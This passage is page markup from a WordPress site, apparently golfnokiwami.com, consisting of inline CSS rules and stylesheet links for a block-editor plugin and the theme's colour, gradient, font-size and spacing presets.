(min-width:960px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-pc)}}.epb-star-icon{height:16px;margin-right:4px;width:16px}.epb-star-icon:last-child{margin-right:0}.epb-star-numeric__right{font-size:16px;margin-left:8px}.epb-star-numeric__left{font-size:16px;margin-right:8px}
</style>
<style id='emanon-premium-blocks-step-style-inline-css'>
.epb-step-shadow{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.epb-step-shadow,.epb-step.is-style-epb-dashed,.epb-step.is-style-epb-double,.epb-step.is-style-epb-solid{padding:14px}.epb-step.is-style-epb-none{border-style:none}.epb-step.is-style-epb-solid{border-style:solid}.epb-step.is-style-epb-dashed{border-style:dashed}.epb-step.is-style-epb-double{border-style:double}.epb-step.is-style-epb-radius__0{border-radius:0}.epb-step.is-style-epb-radius__3{border-radius:3px}.epb-step.is-style-epb-radius__10{border-radius:10px}.epb-step.is-style-epb-radius__25{border-radius:25px}.epb-step-col{display:flex;margin-bottom:24px}.epb-step-col:last-child{margin-bottom:0}.epb-step.is-style-epb-step-radius__0 .epb-step-number{border-radius:0}.epb-step.is-style-epb-step-radius__3 .epb-step-number{border-radius:3px}.epb-step.is-style-epb-step-radius__10 .epb-step-number{border-radius:10px}.epb-step.is-style-epb-step-radius__25 .epb-step-number{border-radius:25px}.epb-step.is-style-epb-step-radius__circle .epb-step-number{border-radius:50%}.epb-step-heading{margin-bottom:6px;overflow-wrap:break-word}.epb-step-heading[data-fontweight=normal]{font-weight:400}.epb-step-heading[data-fontweight=bold]{font-weight:700}.epb-step-text{font-size:14px;line-height:1.5;overflow-wrap:break-word}.epb-step-number{align-items:center;background-color:#009dee;border:1px solid #009dee;color:#fff;display:flex;justify-content:center;margin-right:16px;max-width:100%;min-height:60px;min-width:60px;position:relative}.is-style-epb-right-arrow .epb-step-number:after{border:8px solid transparent;border-left-color:inherit;content:"";left:100%;margin-top:-8px;position:absolute;top:50%}.is-style-epb-down-arrow .epb-step-number:after{border:8px solid transparent;border-top-color:inherit;content:"";left:50%;margin-left:-8px;position:absolute;top:100%}.is-style-epb-down-arrow .epb-step-col:last-child .epb-step-number:after{display:none}.epb-step-number:before{color:var(--epb-step-label-color);content:attr(data-step);font-size:.72727rem;letter-spacing:.02em;line-height:1;position:absolute;top:8px}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-tab-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-tab/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-testimonial-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-testimonial/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-timeline-style-inline-css'>
.epb-timeline{counter-reset:item!important}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-timeline-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-timeline-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-triangle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-triangle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-two-columns-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-two-columns/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-background-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-background/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-button-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-button/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-button-template-style-inline-css'>
.epb-buttons{align-items:center;-moz-column-gap:24px;column-gap:24px;display:flex;flex-wrap:wrap;row-gap:24px}.epb-buttons.epb-alignment-left{justify-content:flex-start}.epb-buttons.epb-alignment-center{justify-content:center}.epb-buttons.epb-alignment-right{justify-content:flex-end}.epb-buttons.is-style-epb-vertical{flex-direction:column}.epb-buttons.epb-alignment-left.is-style-epb-vertical{align-items:flex-start}.epb-buttons.epb-alignment-center.is-style-epb-vertical{align-items:center}.epb-buttons.epb-alignment-right.is-style-epb-vertical{align-items:flex-end}.epb-buttons>.epb-button{flex:0 1 auto}.epb-buttons>.epb-button[data-button-size=full]{flex:1 1 auto}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-faq-template/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-headling/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-text-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon-text/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-panel/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-pricing-table-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-pricing-table/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-separate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-separate/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-columns-style-inline-css'>
@media screen and (max-width:599px){.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6{flex-wrap:wrap}.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6>.wp-block-column:not(:first-child){margin-left:0}.wp-block-columns.epb-column-sp-6{width:100%}.wp-block-columns.epb-column-sp-6>.wp-block-column{flex-basis:calc(50% - var(--wp--style--block-gap, 2em)/2)!important}.wp-block-columns.epb-column-sp-6>.wp-block-column:nth-child(2){margin-top:0}.wp-block-columns.is-epb-scroll,.wp-block-columns.is-epb-scroll＿tablet{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet .wp-block-column{margin-bottom:1px;margin-right:16px;margin-top:1px;max-width:320px;min-width:260px;scroll-snap-align:center}}@media(min-width:600px)and (max-width:959px){.wp-block-columns.is-epb-scroll＿tablet,.wp-block-columns.is-epb-scroll＿tablet-only{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll＿tablet .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet-only .wp-block-column{margin-bottom:1px;margin-left:24px;margin-top:1px;max-width:360px;min-width:300px;scroll-snap-align:center}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-core-style-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/core-style/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-list-style-inline-css'>
.is-style-list__margin li{padding-bottom:3px}.is-style-list__border-bottom li{border-bottom:1px solid #e5e7e8}.is-style-list__dashed-bottom li{border-bottom:1px dashed #e5e7e8}.is-style-list__white-bottom li{border-bottom:1px solid #fff}.is-style-list__flex,.is-style-list__flex-center{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;row-gap:1em}.is-style-list__flex-center{justify-content:center}.is-style-list__flex-right{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;row-gap:1em}[class*=is-style-list__flex] li{margin:0}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-paragraph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/paragraph/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-animate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/animate/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-display-style-inline-css'>
@media(min-width:600px){.epb-display__sp-only{display:none!important}}@media screen and (max-width:599px){.epb-display__tablet,.epb-display__tablet-pc{display:none!important}}@media screen and (min-width:959px){.epb-display__tablet{display:none!important}}@media screen and (max-width:959px){.epb-display__pc{display:none!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-margin-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/margin/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-font-family-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-sp-style-inline-css'>
@media screen and (max-width:599px){.epb-font-size-sp{font-size:var(--epb-font-size-sp)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-tablet-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-insert-icon-style-inline-css'>
.u-inline-icon{display:inline-block;margin-left:.1em;margin-right:.1em}
</style>
<style id='emanon-premium-blocks-marker-style-inline-css'>
mark.epb-linemaker-yellow{background-color:#ff0;font-style:normal}mark.epb-linemaker-red{background-color:#ffd0d1;font-style:normal}mark.epb-linemaker-blue{background-color:#a8eaff;font-style:normal}
</style>
<style id='emanon-premium-blocks-newline-style-inline-css'>
.epb-display-sp:before,.epb-display-tablet:before{content:"\a";white-space:pre}.epb-display-pc:before{content:"";white-space:normal}@media screen and (min-width:600px){.epb-display-sp:before{content:"";white-space:normal}}@media screen and (min-width:1200px){.epb-display-tablet:before{content:"";white-space:normal}.epb-display-pc:before{content:"\a";white-space:pre}}
</style>
<style id='emanon-premium-blocks-notes-style-inline-css'>
.epb-notes{color:#484848;font-size:12px}.epb-notes:before{content:"※";padding-left:2px;padding-right:2px}
</style>
<style id='emanon-premium-blocks-table-icon-style-inline-css'>
[class*=epb-table-icon-]{align-items:center;display:flex;justify-content:center;position:relative;z-index:1}[class*=epb-table-icon-]:before{font-family:icomoon!important;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:-1;speak:none;font-style:normal;font-variant:normal;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased}.epb-table-icon-double-circle:before{content:""}.epb-table-icon-circle:before{content:""}.epb-table-icon-triangle:before{content:""}.epb-table-icon-close:before{content:""}.epb-table-icon-checkmark:before{content:""}.epb-table-icon-alert:before{content:""}
</style>
<style id='emanon-premium-blocks-underline-style-inline-css'>
.epb-underline,.epb-underline-hover:hover{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.epb-underline-hover:hover{transition:all .3s ease}.epb-underline-dashed{border-bottom:1px dashed #7c95a8;padding-bottom:1px}.epb-underline-wavy{text-decoration-color:#7c95a8;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:wavy;text-decoration-thickness:1px;text-underline-offset:2px}.epb-underline-yellow{background:linear-gradient(transparent 60%,#ff0 0)}.epb-underline-red{background:linear-gradient(transparent 60%,#ffd0d1 0)}.epb-underline-blue{background:linear-gradient(transparent 60%,#a8eaff 0)}.epb-x-large-text{font-size:26px}.epb-large-text{font-size:21px}.epb-normal-text{font-size:16px}.epb-small-text{font-size:12.8px}@media screen and (max-width:599px){.epb-small-text-sp{font-size:12.8px}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-icomoon-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/fonts/icomoon/style.css?ver=1.3.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-default-dark: #3f5973;--wp--preset--color--primary-default: #8ba0b6;--wp--preset--color--primary-default-light: #d1e3f6;--wp--preset--color--secondary-default-dark: #8c6e8c;--wp--preset--color--secondary-default: #bc9cbc;--wp--preset--color--secondary-default-light: #3e3a3a;--wp--preset--color--info: #007bff;--wp--preset--color--success: #00c851;--wp--preset--color--warning: #dc3545;--wp--preset--color--yellow: #f0ad4e;--wp--preset--color--orange: #f2852f;--wp--preset--color--purple: #9b51e0;--wp--preset--color--light-blue: #8ed1fc;--wp--preset--color--light-green: #7bdcb5;--wp--preset--color--gray: #e5e7e8;--wp--preset--color--dark-gray: #828990;--wp--preset--color--light-black: #484848;--wp--preset--color--ep-black: #333333;--wp--preset--color--dark-white: #f8f8f8;--wp--preset--color--ep-white: #ffffff;--wp--preset--color--dark-01: #54b8f4;--wp--preset--color--dark-02: #ff8585;--wp--preset--color--dark-03: #ffe180;--wp--preset--color--light-01: #84ccf7;--wp--preset--color--light-02: #ffb8b8;--wp--preset--color--light-03: #ffedb3;--wp--preset--color--medium-01: #2A5C7A;--wp--preset--color--medium-02: #804343;--wp--preset--color--medium-03: #807140;--wp--preset--color--medium-04: #006429;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--ema-s-4: 0.66667rem;--wp--preset--font-size--ema-s-3: 0.72727rem;--wp--preset--font-size--ema-s-2: 0.8rem;--wp--preset--font-size--ema-s-1: 0.88889rem;--wp--preset--font-size--ema-m: 1rem;--wp--preset--font-size--ema-l-1: 1.14286rem;--wp--preset--font-size--ema-l-2: 1.33333rem;--wp--preset--font-size--ema-l-3: 1.6rem;--wp--preset--font-size--ema-l-4: 2rem;--wp--preset--font-size--ema-l-5: 2.666666667rem;--wp--preset--font-size--ema-l-6: 4rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--custom: 0 1px 3px 1px rgb(0 0  0 / 0.08);}:root { --wp--style--global--content-size: 768px;--wp--style--global--wide-size: calc(768px + 48px); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 32px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 32px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 32px;}:root :where(.is-layout-grid){gap: 32px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-color{color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-color{color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-color{color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-color{color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-color{color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-color{color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-color{color: var(--wp--preset--color--light-black) !important;}.has-ep-black-color{color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-color{color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-color{color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-color{color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-color{color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-color{color: var(--wp--preset--color--dark-03) !important;}.has-light-01-color{color: var(--wp--preset--color--light-01) !important;}.has-light-02-color{color: var(--wp--preset--color--light-02) !important;}.has-light-03-color{color: var(--wp--preset--color--light-03) !important;}.has-medium-01-color{color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-color{color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-color{color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-color{color: var(--wp--preset--color--medium-04) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-background-color{background-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-background-color{background-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-background-color{background-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-background-color{background-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-background-color{background-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-background-color{background-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-background-color{background-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-background-color{background-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-background-color{background-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-background-color{background-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-background-color{background-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-background-color{background-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-background-color{background-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-background-color{background-color: var(--wp--preset--color--light-01) !important;}.has-light-02-background-color{background-color: var(--wp--preset--color--light-02) !important;}.has-light-03-background-color{background-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-background-color{background-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-background-color{background-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-background-color{background-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-background-color{background-color: var(--wp--preset--color--medium-04) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-border-color{border-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-border-color{border-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-border-color{border-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-border-color{border-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-border-color{border-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-border-color{border-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-border-color{border-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-border-color{border-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-border-color{border-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-border-color{border-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-border-color{border-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-border-color{border-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-border-color{border-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-border-color{border-color: var(--wp--preset--color--light-01) !important;}.has-light-02-border-color{border-color: var(--wp--preset--color--light-02) !important;}.has-light-03-border-color{border-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-border-color{border-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-border-color{border-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-border-color{border-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-border-color{border-color: var(--wp--preset--color--medium-04) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 